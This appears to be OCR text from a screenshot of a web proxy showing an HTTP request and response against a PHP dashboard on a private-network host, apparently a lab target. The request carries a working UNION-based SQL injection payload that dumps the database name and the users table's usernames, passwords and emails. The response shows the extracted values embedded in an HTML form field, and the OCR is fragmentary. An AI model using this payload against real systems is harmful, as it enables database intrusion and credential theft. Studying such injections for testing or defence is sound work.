 Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1
GET /dashboard.php?id=
-1'%20union%20select%201,2,database(),4,group_concat(
username,'|||',password,'|||||',email),6%20from%20use
rs--+ HTTP/1.1
2
Host: 192.168.1.35
3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5
Accept-Language: en-US,en;q=0.5
6
Accept-Encoding: gzip, deflate, br
7
Connection: keep-alive
8
Cookie: PHPSESSID=8dhtd5vlaj784je44el8cgvq9i
9
Upgrade-Insecure-Requests: 1
</b>
<input type="tel" name="mobile"
id="mobile" maxlength="10"
value="Jehad
Alqurashiasddasdasdas|||321|||||
lush@admin.com" required />
<i class="fa fa-edit" id="edit2
" onclick="
document.getElementById('mobile'
).style.pointerEvents='auto';doc
ument.getElementById('mobile').f
ocus();this.style.display='none'
;
document.getElementById('check2'
).style.display='inline-block';"
>
</i>
<i class="fa fa-check" style="
display:none;" id="check2"
Re
Re
Re
Re
Re